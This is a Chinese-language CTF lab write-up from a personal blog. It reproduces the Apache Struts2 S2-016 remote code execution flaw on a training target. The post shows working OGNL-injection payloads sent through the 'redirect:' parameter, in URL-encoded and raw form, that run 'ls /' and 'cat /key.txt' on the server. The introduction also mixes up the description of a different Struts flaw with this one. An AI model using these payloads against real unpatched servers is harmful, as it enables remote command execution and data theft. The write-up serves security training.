Apache Struts2远程代码执行漏洞(S2-016)复现
Apache Struts2远程代码执行漏洞(S2-016)复现
墨者学院
漏洞简介:
Apache Struts2存在远程代码执行漏洞,攻击者可以将恶意代码放入http报文头部的Content-Disposition的filename字段,通过不恰当的filename字段或者大小超过2G的Content-Length字段来触发异常,进而导致任意代码执行
参考文章:[CVE-2013-2251] Apache Struts 2远程代码执行漏洞复现(第四弹)_mb5ff40cbf8aec1的技术博客_51CTO博客
Apache Struts 2.0.0 至 2.3.15 允许远程攻击者通过带有构建的 (1) action:、(2) redirect: 或 (3) redirectAction: 前缀的参数执行任意 OGNL 表达式。
打开题目靶机
根据文章说的漏洞我们接着给它bp抓包
我们可以
先行测试
首页其实就是/index.action,之前版本似乎还会注明有/default.action。先通过BurpSuite传入测试,与先前一样,采用URL编码迎合系统解析特性。
1 | Payload: |
可以看出如果我们没使用url编码就会出错404

使用也就是将redirect后面的值url编码后就有302回显

接下来我们根据文章说的构建命令执行payload:
1 | http://124.70.71.251:47627/index.action?redirect:%24%7b%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%27ls%27%2c%27%2f%27%7d)).start()%2c%23b%3d%23a.getInputStream()%2c%23c%3dnew+java.io.InputStreamReader(%23b)%2c%23d%3dnew+java.io.BufferedReader(%23c)%2c%23e%3dnew+char%5b50000%5d%2c%23d.read(%23e)%2c%23matt%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27)%2c%23matt.getWriter().println(%23e)%2c%23matt.getWriter().flush()%2c%23matt.getWriter().close()%7d%0a |
原payload:
1 | http://124.70.71.251:47627/index.action?redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'ls','/'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().close()} |
出现回显

发现key.txt
于是我们构造paylaod
1 | http://124.70.71.251:47627/index.action?redirect:%24%7b%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%27cat%27%2c%27%2fkey.txt%27%7d)).start()%2c%23b%3d%23a.getInputStream()%2c%23c%3dnew+java.io.InputStreamReader(%23b)%2c%23d%3dnew+java.io.BufferedReader(%23c)%2c%23e%3dnew+char%5b50000%5d%2c%23d.read(%23e)%2c%23matt%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27)%2c%23matt.getWriter().println(%23e)%2c%23matt.getWriter().flush()%2c%23matt.getWriter().close()%7d%0a |
原payload:
1 | http://124.70.71.251:47627/index.action?redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/key.txt'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().close()} |

找到flag问题解决
结合上面来理解这个cve
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Luo 666!